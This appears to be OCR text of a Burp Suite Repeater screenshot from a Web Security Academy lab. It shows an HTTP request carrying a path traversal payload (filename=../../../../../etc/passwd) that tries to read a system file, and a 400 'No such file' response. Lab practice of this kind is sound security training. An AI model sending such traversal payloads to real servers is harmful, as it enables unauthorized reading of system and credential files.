 Send Cancel < > Target: https://0aa800d403662bc3c0ab0acf00ed0024.web-security
Request
Inspector
Pretty Raw Hex \n
Request Attribu
1 GET /image?filename=../../../../../etc/passwd HTTP/1.1
2 Host: 0aa800d403662bc3c0ab0acf00ed0024.web-security-academy.net
3 Cookie: session=SflbCatitFryhpne7T65093uJCPPStIY
Request Query
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
Request Body P
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
Request Cooki
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Request Heade
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
Response Head
11 Sec-Fetch-Dest: image
12 Referer:
https://0aa800d403662bc3c0ab0acf00ed0024.web-security-academy.net/
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"